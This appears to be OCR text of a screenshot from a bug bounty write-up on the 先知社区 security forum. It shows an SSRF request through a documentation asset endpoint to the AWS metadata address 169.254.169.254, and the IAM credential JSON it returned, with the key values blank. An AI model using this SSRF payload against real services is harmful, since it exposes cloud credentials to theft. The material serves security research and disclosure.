 https://docs /report/api/v2/help/asset?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanstalk-ec2-role/&cacheVer...
Apps VirusTotal XSS Hunter bugbounty-cheatsh... cb Crunchbase: Discov... GeneralEG 0x01 Command-Mobile-... TextNow RIPS JSON Web Tokens -... cP CTF Browse projects - S... »
{ "Code" : "Success", "LastUpdated" : "2019-03-10T18:06:31Z", "Type" : "AWS-HMAC", "AccessKeyId" : " ", "SecretAccessKey" : " ", "Token" :
"Expiration" : "2019-03-11T00:23:02Z" }
先知社区
ENG
8:50 PM
3/10/2019
19